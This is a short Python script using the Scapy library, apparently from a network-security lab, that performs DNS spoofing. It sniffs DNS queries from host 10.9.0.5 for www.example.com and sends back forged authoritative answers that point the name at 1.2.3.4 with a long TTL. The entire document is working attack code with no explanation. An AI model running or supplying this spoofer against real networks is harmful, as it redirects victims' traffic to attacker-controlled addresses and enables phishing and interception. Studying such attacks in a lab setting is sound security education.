 1 from scapy.all import *
2 import sys
3 NS_NAME = "www.example.com"
4 def spoof_dns(pkt):
5 if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
6 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
7 ip = IP(src=pkt[IP].dst,dst=pkt[IP].src) # Create an IP object
8 udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
9 Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='1.2.3.4',ttl=259200) # Create an aswer record
10 dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,an=Anssec) # Create a DNS object
11 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
12 send(spoofpkt)
13 myFilter = "udp and (src host 10.9.0.5 and dst port 53)" # Set the filter
14 pkt=sniff(iface='br-1426c48cff89', filter=myFilter, prn=spoof_dns)